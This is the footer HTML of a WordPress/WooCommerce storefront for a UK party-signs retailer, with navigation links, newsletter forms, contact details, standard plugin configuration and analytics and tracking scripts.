						<div class="elementor-element elementor-element-34b01055 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="34b01055" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Product Information</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a994e5c" data-id="a994e5c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e7be924 elementor-widget elementor-widget-heading" data-id="2e7be924" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-67e8f9e elementor-widget elementor-widget-shortcode" data-id="67e8f9e" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o1" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/colours/purple/#wpcf7-f26652-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69d1e61 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="69d1e61" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6fbdcfa" data-id="6fbdcfa" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9ee1857 elementor-widget elementor-widget-heading" data-id="9ee1857" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Quick Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-c24cd46 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c24cd46" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/about-us/">

											<span class="elementor-icon-list-text">About </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/contact-us/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/my-account/">

											<span class="elementor-icon-list-text">My Account</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/how-to-videos/">

											<span class="elementor-icon-list-text">How to Videos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/blog/">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d70a0f1" data-id="d70a0f1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c28d7fa elementor-widget elementor-widget-heading" data-id="c28d7fa" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-61bffa9 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61bffa9" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/assembly-instructions-2">

											<span class="elementor-icon-list-text">Assembly Instructions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/shipping-returns/">

											<span class="elementor-icon-list-text">Shipping</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/terms-conditions/">

											<span class="elementor-icon-list-text">Terms &amp; Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/affiliate-registration/">

											<span class="elementor-icon-list-text">Affiliate Programme</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-71854c2" data-id="71854c2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5847a71 elementor-widget elementor-widget-heading" data-id="5847a71" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Important Links</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-a17a996 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="a17a996" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/cart/">

											<span class="elementor-icon-list-text">Cart</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/checkout/">

											<span class="elementor-icon-list-text">Checkout</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/inspiration/">

											<span class="elementor-icon-list-text">Inspiration</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://partiesandsigns.com/refund_returns/">

											<span class="elementor-icon-list-text">Returns Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2c53382" data-id="2c53382" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b376ee elementor-widget elementor-widget-heading" data-id="3b376ee" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">SIGN UP TO OUR NEWSLETTER<br><br>(Please check your email / Spam to verify your subscription)</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-00d724a elementor-widget elementor-widget-shortcode" data-id="00d724a" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">
<div class="wpcf7 no-js" id="wpcf7-f26652-o2" lang="en-GB" dir="ltr" data-wpcf7-id="26652">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/colours/purple/#wpcf7-f26652-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="26652" /><input type="hidden" name="_wpcf7_version" value="6.1.4" /><input type="hidden" name="_wpcf7_locale" value="en_GB" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f26652-o2" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<div class="news-letter-wrapper">
	<div id="news-letter-container" class="email-submit">
		<div class="column1">
			<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="✉ Enter Your Email" value="" type="email" name="your-email" /></span><br />
<!-- Mailchimp for WordPress v4.10.9 - https://www.mc4wp.com/ --><input type="hidden" name="_mc4wp_subscribe_contact-form-7" value="0" /><span class="mc4wp-checkbox mc4wp-checkbox-contact-form-7 "><label><input type="checkbox" name="_mc4wp_subscribe_contact-form-7" value="1" ><span>Sign me up for the newsletter!</span></label></span><!-- / Mailchimp for WordPress -->
			</p>
		</div>
	
		<div class="-column2">
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="SIGN UP" />
			</p>
		</div>
	</div>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-f3e1492 elementor-widget elementor-widget-image" data-id="f3e1492" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://partiesandsigns.com/home1/">
							<img fetchpriority="high" width="1024" height="242" src="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png" class="attachment-large size-large wp-image-23820" alt="" srcset="https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1024x242.png 1024w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-300x71.png 300w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-768x182.png 768w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-1536x363.png 1536w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-2048x484.png 2048w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-80x19.png 80w, https://partiesandsigns.com/wp-content/uploads/2023/05/logo-final-600x142.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-4dcb096 elementor-widget elementor-widget-text-editor" data-id="4dcb096" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>P: 01268 435 382<br />8 Brunel Road, Manor Trading Estate,<br />Benfleet. SS7 4PS<br />signs@partiesandsigns.com<br />Open Mon &#8211; Fri 9 &#8211; 5</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-6dbe50 elementor-section-height-min-height elementor-section-content-middle elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-items-middle" data-id="6dbe50" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6d85f81d" data-id="6d85f81d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58097a6b elementor-widget elementor-widget-heading" data-id="58097a6b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Copyright © 2024 partiesandsigns Rights Reserved.</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bebaa41" data-id="bebaa41" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</footer>
				</footer>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra-child/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>setInterval(function(){let t=document.querySelectorAll("input");t.forEach(function(t){!t.hasAttribute("id")||t.hasAttribute("name")&&0!=t.getAttribute("name").length||!t.hasAttribute("type")||"submit"==t.getAttribute("type")||t.setAttribute("name",t.getAttribute("id"))})},1e3);</script><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/ba6983e3e4831a724aabd569d/939738b5de5e1c045096752b2.js");</script>
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>	<span class="screen-reader-text">Scroll to Top</span>
</div>
<!-- Pinterest Pixel Base Code -->
<script type="text/javascript">
  !function(e){if(!window.pintrk){window.pintrk=function(){window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var n=window.pintrk;n.queue=[],n.version="3.0";var t=document.createElement("script");t.async=!0,t.src=e;var r=document.getElementsByTagName("script")[0];r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");

  pintrk('load', '2613311010949', { np: "woocommerce" } );
  pintrk('page');
</script>
<!-- End Pinterest Pixel Base Code -->
<script>pintrk( 'track', 'PageVisit' , {"event_id":"page696fad20a0fe7"});</script><script id="pinterest-tag-placeholder"></script><!-- Pinterest Pixel Base Code --><noscript><img loading="lazy" height="1" width="1" style="display:none;" alt="" src="https://ct.pinterest.com/v3/?tid=2613311010949&noscript=1" /></noscript><!-- End Pinterest Pixel Base Code -->			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<noscript><img loading="lazy" height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=349684609839364&ev=PageView&noscript=1&cd%5Bpage_title%5D=Purple&cd%5Bpost_type%5D=colours&cd%5Bpost_id%5D=677&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=partiesandsigns.com%2Fcolours%2Fpurple%2F" alt=""></noscript>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=1768898213' media='all' />
<link data-minify="1" rel='stylesheet' id='wc-blocks-style-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1768898213' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://partiesandsigns.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.9.4' media='all' />
<link rel='stylesheet' id='elementor-post-28306-css' href='https://partiesandsigns.com/wp-content/uploads/elementor/css/post-28306.css?ver=1768898210' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://partiesandsigns.com/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.34.1' media='all' />
<style id='core-block-supports-inline-css'>
/**
 * Core styles: block-supports
 */

/*# sourceURL=core-block-supports-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=1768898213' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":"","is_scroll_to_id":"1","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/themes/astra/assets/js/unminified/frontend.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-190782358-2" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/hooks.js?ver=220ff17f5667d013d468" id="wp-hooks-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/i18n.js?ver=6b3ae5bd3b8d9598492d" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.js?ver=0.4.2" id="wc-accounting-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your basket.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/core.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://partiesandsigns.com/wp-includes/js/jquery/ui/datepicker.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script id="woocommerce-addons-validation-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-validation-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/lib/pao-validation.js?ver=8.1.2" id="woocommerce-addons-validation-js"></script>
<script id="woocommerce-addons-js-extra">
var woocommerce_addons_params = {"price_display_suffix":"inc. VAT","tax_enabled":"1","price_include_tax":"1","display_include_tax":"1","ajax_url":"/wp-admin/admin-ajax.php","i18n_validation_required_select":"Please choose an option.","i18n_validation_required_input":"Please enter some text in this field.","i18n_validation_required_number":"Please enter a number in this field.","i18n_validation_required_file":"Please upload a file.","i18n_validation_letters_only":"Please enter letters only.","i18n_validation_numbers_only":"Please enter numbers only.","i18n_validation_letters_and_numbers_only":"Please enter letters and numbers only.","i18n_validation_email_only":"Please enter a valid email address.","i18n_validation_min_characters":"Please enter at least %c characters.","i18n_validation_max_characters":"Please enter up to %c characters.","i18n_validation_min_number":"Please enter %c or more.","i18n_validation_max_number":"Please enter %c or less.","i18n_validation_decimal_separator":"Please enter a price with one monetary decimal point (%c) without thousand separators.","i18n_sub_total":"Subtotal","i18n_remaining":"\u003Cspan\u003E\u003C/span\u003E characters remaining","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","trim_trailing_zeros":"","is_bookings":"","trim_user_input_characters":"1000","quantity_symbol":"x ","datepicker_class":"wc_pao_datepicker","datepicker_date_format":"MM d, yy","gmt_offset":"-0","date_input_timezone_reference":"default","currency_format":"%s%v"};
//# sourceURL=woocommerce-addons-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce-product-addons/assets/js/frontend/addons.js?ver=8.1.2" id="woocommerce-addons-js" defer data-wp-strategy="defer"></script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/vendor/wp-polyfill.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.js?ver=10.4.3" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"[]","i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};
//# sourceURL=wc-country-select-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/frontend/country-select.js?ver=10.4.3" id="wc-country-select-js" data-wp-strategy="defer"></script>
<script id="yith-wcaf-shortcodes-js-extra">
var yith_wcaf = {"labels":{"link_copied_message":"URL copied","toggle_on":"ON","toggle_off":"OFF","withdraw_modal_title":"Request withdrawal","errors":{"accept_check":"Please, accept this condition","compile_field":"Please, complete this field","wrong_url":"Please, enter a valid URL","wrong_email":"Please, enter a valid email address","malformed":"Please, enter a valid value","overflow":"Please, enter a valid amount","short":"Value is too short","long":"Value is too long"}},"nonces":{"get_referral_url":"9166568f26","set_referrer":"466ffd7990"},"ajax_url":"https://partiesandsigns.com/wp-admin/admin-ajax.php","dashboard_url":"https://partiesandsigns.com/my-account/affiliate-dashboard/","endpoints":{"commissions":"Commissions","clicks":"Visits","payments":"Payments","generate-link":"Link generator","settings":"Settings"},"set_cookie_via_ajax":"","referral_var":"ref"};
//# sourceURL=yith-wcaf-shortcodes-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-affiliates/assets/js/yith-wcaf-shortcodes.bundle.js?ver=068b2691b124ad62c18d" id="yith-wcaf-shortcodes-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script src="//partiesandsigns.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script id="jquery-yith-wcwl-js-extra">
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"add-to-cart","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"1","ajax_loader_url":"https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"c652a051fd","remove_from_wishlist_nonce":"b9a18462f1","reload_wishlist_and_adding_elem_nonce":"84f4dca372","load_mobile_nonce":"dbcd465118","delete_item_nonce":"0030466472","save_title_nonce":"2cc320683d","save_privacy_nonce":"4f3aedeaff","load_fragments_nonce":"f498ccba4b"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://partiesandsigns.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/unminified/jquery.yith-wcwl.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/partiesandsigns.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://partiesandsigns.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://partiesandsigns.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"hlxyvb2255","wpa_field_value":143890,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
</script>
<script src="https://partiesandsigns.com/wp-includes/js/dist/dom-ready.js?ver=e8a78afc9e733da0e68c" id="wp-dom-ready-js"></script>
<script id="starter-templates-zip-preview-js-extra">
